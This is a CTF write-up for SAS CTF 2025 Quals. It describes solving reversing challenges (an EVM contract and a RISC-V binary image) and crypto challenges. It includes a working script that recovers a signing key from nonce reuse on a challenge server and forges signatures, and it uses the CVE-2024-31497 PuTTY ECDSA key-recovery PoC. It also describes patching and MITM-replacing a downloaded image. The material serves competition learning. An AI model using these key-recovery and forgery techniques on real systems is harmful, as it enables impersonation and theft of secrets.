# SAS CTF 2025 Quals Writeup - P1G SEKAI
[TOC]
## Rev
### it Sova (487 points, 8 solves)
> I wonder who should pay for the gas on the first date.
> https://sova.task.sasc.tf/
#### Analysis
The given website provides a backend code snippet and an input box. Sending any input will return the contract address: `0x5FbDB2315678afecb367f032d93F642f64180aa3`.

To solve the challenge, we need to figure out the `user_input` that lets the function `validate()` execute successfully. We can use the RPC URL provided in the code snippet to get the EVM bytecode of the target contract, and then use [Dedaub](https://app.dedaub.com/decompile?md5=5839b77f57f813e8397b19b592b4111f) to decompile.
```bash
$ cast code --rpc-url https://sova-rpc.task.sasc.tf 0x5FbDB2315678afecb367f032d93F642f64180aa3
```
By briefly reviewing the decompiled code, basically, the function `validate()` accepts a string parameter and verifies its validity. It then performs corresponding computations based on the values stored in the contract storage and updates memory accordingly. Finally, it checks whether the result in `MEM[0x1e0]` is equal to `0x16c11e3b4fe39c85` (note that there are some discrepancies between the actual behavior and the decompiled code).
```js=
function validate(string name_) public payable {
require(4 + (msg.data.length - 4) - 4 >= 32);
require(name_ <= uint64.max);
require(4 + name_ + 31 < 4 + (msg.data.length - 4));
require(name_.length <= uint64.max);
require(name_.data + name_.length <= 4 + (msg.data.length - 4));
// [...]
v6 = v7 = 0;
while (!1) {
v8 = uint8(STORAGE[v6]);
v9 = STORAGE[v6] >> 8;
if (v8 == 1) {
MEM[v1 + (uint8(v9) << 5)] = (v9 >> 8 >> 8 << 196 >> 196) + MEM[v1 + (uint8(v9 >> 8) << 5)];
// Unknown jump to Block 0x7abB0x42. Refer to 3-address code (TAC);
} else if (v8 == 2) {
// [...]
v6 = v6 + 1;
}
require(11 < 17, Panic(50)); // access an out-of-bounds or negative index of bytesN array or slice
require(128 - name_.length == 0x16c11e3b4fe39c85);
// [...]
}
```
#### Solution
There are a total of 104 slots with values in the contract storage. Additionally, the computations and the locations of memory updates depend on the values read from these slots, making it difficult to directly understand the intent from the decompiled code.
Another approach is to use Forge's debugger to observe how the function processes the user input and the pattern of memory updates. In short, the program first reverses the first 8 bytes of the input and splits them into two groups of 4 bytes each, e.g. `x` and `y` respectively. These two groups are then stored in four memory locations, `A`, `B`, `C`, and `D`. Among them, `A`, `B`, and `C` hold the value `x`, while `D` holds the value `y`. Next, the program performs calculations using the values in these four memory locations in combination with masks. The final returned value is based on values stored in `C` and `D`. For details, refer to the following code:
```py=
input = b"ABCDEFGH"
x, y = int.from_bytes(input[:4], 'little'), int.from_bytes(input[4:], 'little')
A, B, C, D = x, x, x, y
masks = [0xf00dbabe, 0xdeadbeef, 0xbadc0ffe, 0xfeedface]
for i in range(4):
A ^= masks[i]
tmp = (A << 5) | (A >> 27)
A = (0x045d9f3b * tmp) & (2 ** 32 - 1)
A = A ^ (A >> 16)
C = A ^ D
D = B
if i < 3:
A = B = C
print("result =", hex((D << 32) | C))
```
Next, we can infer the input based on the desired result. According to the above code, let $X[i]$ represent the result of each iteration. Given $C[i]$ and $D[i]$, we can deduce that $A[i-1]=B[i-1]=D[i]$ and $C[i-1]=B[i-1]$. Then, we can compute $A[i]$ with $A[i-1]$, and by XORing it with $C[i]$, we can obtain $D[i-1]$. Repeat the above steps until the initial values of `A/B/C` and `D` are obtained.
```py=
D, C = 0x16c11e3b, 0x4fe39c85
for i in range(3, -1, -1):
A, B = D, D
A ^= masks[i]
tmp = (A << 5) | (A >> 27)
A = (0x045d9f3b * tmp) & (2 ** 32 - 1)
A = A ^ (A >> 16)
D = C ^ A
C = B
print("input =", int.to_bytes(B, 4, 'little') + int.to_bytes(D, 4, 'little'))
```
During the competition, I did everything manually and drew the diagrams/equations to help me understand. Here's the workflow:

With the two obtained values, we can finally retrieve the target input: `Qy=*}OV(`. Feeding it to website gives the flag `SAS{h00t_h00t_7h1s_6uy_w1ll_c0v3r_th3_c0st5_9f03fd}` <3
### posOSix I (493 points, 6 solves)
> See this trail of the mystery on the bottom left corner of your screen? If not, reset your cache for the platform frontend (CTRL+F5 or whatever is equivalent on Safari)
>
> Once you're there and it kindly asks you to provide a password - whisper "12345" and give it some time to shake up. Flag for this part of the challenge derives from the same-called entity.
In the first step, we do a network packet capture, and then we can see a file named `image.img` in the request log, download it and use binwalk to analyze the file, you can decompress the rootfs.
`https://ctf.thesascon.com/funny/pososix/image.img`
The two programs for the challenge can be found in `/home/ctf`.
Using Binary Ninja to analyze `pososix1`, the main function can be found at `0x9884`, the analysis reveals that the first step of this function is to generate a 48-byte key, and then xor with `0x3e` bytes starting from `0xb718`.

The `generate_xor_key` function performs a md5 hash on the three pieces of content and puts them together to form a 48-byte key.
<img src="https://s3.carbo.ink/img/2025/05/2df5debd72e04640670a09716ecfae96.png" alt="image-20250528214516557" style="zoom:80%;" />
#### Password 1
<img src="https://s3.carbo.ink/img/2025/05/d2d3a310190a91f0cd71d3a7fdc5a32e.png" alt="image-20250528215131587" style="zoom:80%;" />
Here we can't see the value of `var_126` due to a binary ninja analysis error, so we switch to ghidra
<img src="https://s3.carbo.ink/img/2025/05/5c586aed40454d222d302612823768ae.png" alt="image-20250528215653602" style="zoom:80%;" />
You can see that the first original text is `auStack_126`, and that `auStack_1a8` above the `auStack_126` array is involved in a function call `uname_syscall`.
uname syscall return a ustname struct
```c++
#define __NEW_UTS_LEN 64
struct new_utsname {
char sysname[__NEW_UTS_LEN + 1];
char nodename[__NEW_UTS_LEN + 1];
char release[__NEW_UTS_LEN + 1];
char version[__NEW_UTS_LEN + 1];
char machine[__NEW_UTS_LEN + 1];
char domainname[__NEW_UTS_LEN + 1];
};
```
`new_utsname + 130` points exactly to the release field.
So the password 1 is md5("6.8.0-rc4posOSix") = `4218a961f06f9a32029ae770b6920da4`

#### Password 2
The second part looks like reading the contents of `/proc/cmdline`, but in fact `/proc/cmdline` is not a real file, and fseek is invalid. Leads to fseek + ftell, which is supposed to fetch the size of the file, returning zero.
<img src="https://s3.carbo.ink/img/2025/05/c0a286323cb841028556bcb251cd6ac7.png" alt="image-20250528220426358" style="zoom:67%;" />
So the second part actually does an md5 hash on an empty buffer. md5([]) = `d41d8cd98f00b204e9800998ecf8427e`
#### Password 3

password 3 is a simple search for the value of the env variable, which you can find in the following error content
<img src="https://s3.carbo.ink/img/2025/05/8f219ad3d64d0e4b585b2a243ed3c248.png" alt="image-20250528220554448" style="zoom:67%;" />
`md5("riscv32-buildroot-linux-uclibc-gcc.br_real (Buildroot -g2984b8a740-dirty) 13.2.0, GNU ld (GNU Binutils) 2.40)")` = `7c2df66f03bcb7fca4f6522cc1a50c9a`
So the final key is to put them together
```
4218a961f06f9a32029ae770b6920da4d41d8cd98f00b204e9800998ecf8427e7c2df66f03bcb7fca4f6522cc1a50c9a
```

`SAS{c0n6r4tul4t1on5_0N_f1ndin6_7h3_p4Th_tHr0u6h_th3_w4rm_b47h}`
### posOSix II (500 points, 1 solve)
We solved this 3 minutes after CTF ended :(
Challenge 2 also has three checkers. The main logic of the program is at `0xd6dc`
<img src="https://s3.carbo.ink/img/2025/05/e86cf650e0e8eeb4a781fa495c305eea.png" alt="image-20250528221750786" style="zoom:80%;" />
After the input passes three chckers, the program prints flag.
#### Checker1
<img src="https://s3.carbo.ink/img/2025/05/ed14a7eedc0ac60521145ad8243c31d0.png" alt="image-20250528221954558" style="zoom: 67%;" />
<img src="https://s3.carbo.ink/img/2025/05/86e68768af435bab4cb64d37c8f04008.png" alt="image-20250528222222194" style="zoom:67%;" />
This function encrypts the first eight bytes, and we can write a decryption script to get the expected input.
```python
from struct import pack
m0 = 0xaffb9991
m1 = 0xff128124
data_eff8 = bytes.fromhex("1AB8183D01497063AE2F66554E0C237E06FC168564EF883ACF6E72627FC6A103F2170207604186EDEC766AABD2E275A914F34F04DFAAF68FAD67E59BDB401D8AA798816590EA214C19C5CC1297543EC27BFE092E0D7DA5E427A21047E0F4E86D58209DF51C37CA296BDDB41F25EE82B228FBFDBDBAE60A5CBFAC0896F959B180879C7CC9F0B679CD0E5B4BDEF142714A50C3F71552A4D9D3E3F89A53D013733FB75F6177C12A46D55E2D74229F33D651CB8C2B8BCE39EB57264431B95AC82C4D48E76F1B7ADA939E910B78BCBE56D86C6836D73400C7B0B5DC11AF926924A8E13C5D95A6A0C0BB8EB33805FA3B35A3891E833084D4948D0F32FFD143C49945E9")
def rol8(inp):
return ((inp >> 0x18) | (inp << 8)) & 0xffffffff
def ror8(inp):
return ((inp << 0x18) | (inp >> 8)) & 0xffffffff
def dec1(inp, k):
global data_eff8
for _ in range(0xcab+1):
k = rol8(k)
for _ in range(0xcab+1):
tmp = inp[0]
inp[0] = inp[2]
inp[2] = tmp
tmp = inp[1]
inp[1] = inp[3]
inp[3] = tmp
for i in range(3+1):
inp[i] = data_eff8.find(inp[i])
for i in range(3+1):
inp[i] ^= (k >> (8*i))& 0xff
k = ror8(k)
return inp
k0 = 0xcafebabe
k1 = 0xdeadbeef
c0 = bytearray(pack("<I", m0))
c1 = bytearray(pack("<I", m1))
mm0 = dec1(c0, k0)
mm1 = dec1(c1, k1)
print((mm0 + mm1).decode())
# deeznuts
```
#### Checker2 & Checker3 (tricks)
The underlying logic of both checker2 and chcker3 is to get the expected input first, and then use memcmp to judge it against the input bytes, so I chose to nop memcmp directly and patch the program with syscall to print the expected input to solve the problem.
<img src="https://s3.carbo.ink/img/2025/05/8e493f7171533116f0c4220813d143f2.png" alt="image-20250528222640614" style="zoom:67%;" />
<img src="https://s3.carbo.ink/img/2025/05/1e7ff1e9874279524bff49722a63f196.png" alt="image-20250528222720414" style="zoom:67%;" />
Then directly replace the relevant bytes in image.img, hijack the return of https://ctf.thesascon.com/funny/pososix/image.img using a packet grabber tool, and run pososix2 after booting the system to get the correct input.

The expected input for checker2, checker3 is `emulator` and `6.8.0-rc4posOSix2097152!`. We finally found the full expected input `deeznutsemulator6.8.0-rc4posOSix2097152!`

`SAS{1_l0v3_thr33_th1ng5_sp_n3ts_r15cv32_4nd_cr4ckm3s}`
## Crypto
### SCP-522 (419 points, 18 solves)
> An SCP object has escaped containment. Its current location is unknown. Intelligence suggests a direct connection between the breach and a recent leak involving Level 5 clearance data. Fortunately, the integrity of the leaked information is protected by signatures, and some portions remain encrypted. That's reassuring... right?
This is an interesting challenge combining cryptography with network traffic forensics and some miscellaneous knowledge.
We are provided with two cli files, which are pretty standard and we understand their usage from help text:
- `aes-cli`: AES encrypt/decrypt using SHA256(d) as key from EC private key
- We can encrypt or decrypt data with EC private key PEM file
- `ecdsa.cli`: ECDSA CLI with NIST P-521
- Generate ECDSA key pair
- sign
- verify
Nothing too special here. We also have a `key.pub` file of public key. Finally we have `comm_log_caldwell_lvl5.pcap`. We have a rough idea that the challenge wants us to exploit signatures and recover some secret. So let's look into the network traffic.
Browsing the pcap file we immediately find what's interesting to us - the FTP traffic.

The main activity is the upload of a batch of files: first, the `.enc` and `.enc.sign` files for **SCP-522**; then, a series of SCP plaintext files along with their corresponding `.sign` files.
```
220 [SCP Node] Access granted. Clearance Level 5 confirmed.
USER dr.caldwell
331 Username ok, send password.
PASS d135-3_clear4nce5
230 Login successful.
...
STOR SCP-522.txt.enc
STOR SCP-522.txt.enc.sign
STOR SCP-018.txt
STOR SCP-018.txt.sign
STOR SCP-097.txt
STOR SCP-097.txt.sign
...
```
We write a simple script to extract all relevant files:
```py=
from scapy.all import *
ftp_port = set()
ftp_info = {}
ftp_data = {}
with PcapReader("comm_log_caldwell_lvl5.pcap") as pcap:
for packet in pcap:
if packet.haslayer("TCP"):
payload = bytes(packet["TCP"].payload)
if payload.startswith(b"229 Entering extended passive mode"):
port = int(payload.split(b"|||")[1].split(b"|")[0].decode())
ftp_port.add(port)
if payload.startswith(b"STOR "):
filename = payload.split(b" ")[1].strip().decode()
assert filename not in ftp_info
ftp_info[filename] = port
if packet["TCP"].dport in ftp_port:
if packet["TCP"].dport not in ftp_data:
ftp_data[packet["TCP"].dport] = b""
ftp_data[packet["TCP"].dport] += payload
assert len(ftp_data) == len(ftp_port) == len(ftp_info)
for filename, port in ftp_info.items():
with open(f"files/{filename}", "wb") as f:
f.write(ftp_data[port])
```
This gives us 162 files - 80 pairs of plaintext + .sign files and the SCP-522 enc pair. Our goal is clear - recover private key `d` from the 80 pairs and use it to decrypt `SCP-522.txt.enc`.
We are stuck here for a while but we noticed challenge is about SCP, and SSH server. With some search on GitHub, we found https://github.com/HugoBond/CVE-2024-31497-POC/tree/main which is exactly what we want.
> Attack Surface:
>
> Extract the ECDSA signatures from 60 verified GitHub commits that used PuTTy or TortoiseGit to sign the commit content.
>
> Another possible attack is to set up a rogue SSH server where victims connect (using PuTTY or Pageant) and after several connections you can retrieve the 60 signatures to recover the private key.
Great! We have 80 signatures here so using CVE-2024-31497 should allow us to recover the private key.
Looking into `/test`, we know that we need a pubkey file (`key.pub`), plus a signature file with **message hash + r|s**. So the only remaining problem is to extract `r` and `s`. Luckily we already had it from some previous random attempts - as we were trying to exploit potential ECDSA nonce reuse:
```py=
import os
import hashlib
from cryptography.hazmat.primitives.asymmetric.utils import decode_dss_signature
directory = "files"
signatures = {}
for filename in os.listdir(directory):
if filename.endswith(".sign"):
base = filename[:-5]
txt_path = os.path.join(directory, base)
sign_path = os.path.join(directory, filename)
if not os.path.exists(txt_path):
continue
with open(txt_path, "rb") as f:
m = f.read()
with open(sign_path, "rb") as f:
sig = f.read()
z = int.from_bytes(hashlib.sha512(m).digest(), byteorder="big")
r, s = decode_dss_signature(sig)
signatures[base] = (r, s, z)
print("r, s, z:", r, s, z)
reuse_candidates = []
r_map = {}
for fname, (r, s, z) in signatures.items():
if r in r_map:
reuse_candidates.append((r_map[r], fname)) # (first_file, reused_file)
else:
r_map[r] = fname
print("Found reuse in:")
for a, b in reuse_candidates:
print(f"{a} and {b}")
```
So we simply generate the signatures file with all the `r` and `s` here together with file message hash and run the tool `python3 main.py --signatures sig.txt --pubkey key.pub`, this gives us the desired `private_key`. Using it to decrypt `SCP-522.txt.enc` gives us flag!
### Blindspot (50 points, 70 solves)
> Every security system has its blindspot - that one vulnerable angle that remains hidden from view. Today, your mission is to find one.
The easier version of this challenge can be directly solved via [ChatGPT](https://chatgpt.com/share/6835618b-c750-800a-890c-3aa64036d022). Looking at the chat session above, it is obvious that in `server.py`,
```python=
def new_session(self, addr):
k = secrets.randbelow(p)
while k == 0:
k = secrets.randbelow(p)
R = gen * k
with self.mutex:
self.pending_sessions[addr] = (k, R)
```
This means on each session we will **reuse** the same `k` for calculating `s = k + c*d (mod p)`, so with two "CHALLENGE" of different plaintexts, we can recover the secret `d` and hence forge any message signature.
We may need to do it a few times because of `verify_cnt`. But with small modification of the script from LLM we solve it nicely.
```py=
from pwn import remote
import json
from hashlib import sha256
from ecdsa.curves import NIST256p
from ecdsa.ellipticcurve import Point, PointJacobi
import secrets
curve = NIST256p
G = curve.generator
p = G.order()
def hash_server(R_affine, msg: bytes) -> int:
Rp = PointJacobi.from_affine(R_affine)
return int.from_bytes(sha256(Rp.to_bytes() + msg).digest(), 'big') % p
def send_cmd(r, obj):
r.send(json.dumps(obj).encode() + b"\n")
def recv_json(r):
return json.loads(r.recvline(timeout=5))
def main():
r = remote('51.250.112.255', 11299)
send_cmd(r, {"cmd": "GETKEY"})
Qx, Qy = recv_json(r)['Q']
Q = Point(curve.curve, Qx, Qy)
send_cmd(r, {"cmd": "REQUEST"})
Rx, Ry = recv_json(r)['R']
R = Point(curve.curve, Rx, Ry)
m1, m2 = b"attack-1", b"attack-2"
c1 = hash_server(R, m1)
send_cmd(r, {"cmd": "CHALLENGE", "c": int(c1)})
s1 = recv_json(r)['s']
c2 = hash_server(R, m2)
send_cmd(r, {"cmd": "CHALLENGE", "c": int(c2)})
s2 = recv_json(r)['s']
d = ((s1 - s2) * pow(c1 - c2, -1, p)) % p
print(f"[+] Recovered d = {hex(d)}")
for i in range(1, 20):
mf = f"msg-{i}".encode()
kf = secrets.randbelow(p-1) + 1
Rf = kf * G
cf = hash_server(Rf, mf)
sf = (kf + cf * d) % p
sig = [[int(Rf.x()), int(Rf.y())], int(sf)]
send_cmd(r, {"cmd": "VERIFY", "msg": mf.decode(), "sig": sig})
resp = recv_json(r)
print(f"[>] TRY {i}: sign_cnt={resp['sign_cnt']} verify_cnt={resp['verify_cnt']}")
if resp['verify_cnt'] > resp['sign_cnt']:
flag_msg = recv_json(r)
print(flag_msg['msg'])
return
if __name__ == "__main__":
main()
```
```bash
$ python3 users.py
[+] Opening connection to 51.250.112.255 on port 11299: Done
[+] Recovered d = 0x99126eb650961e566e7acc5923c580a53de85466d9ed0fb079aca3abc4410113
[>] TRY 1: sign_cnt=2 verify_cnt=1
[>] TRY 2: sign_cnt=2 verify_cnt=2
[>] TRY 3: sign_cnt=2 verify_cnt=3
